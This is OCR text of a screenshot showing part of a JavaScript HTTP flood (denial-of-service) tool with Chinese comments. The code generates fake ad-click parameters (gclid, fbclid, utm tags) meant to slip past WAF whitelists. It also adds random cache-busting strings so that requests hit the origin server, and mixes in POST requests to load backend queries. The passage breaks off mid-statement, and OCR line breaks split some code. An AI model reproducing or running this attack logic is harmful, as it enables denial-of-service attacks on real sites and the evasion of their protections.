
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =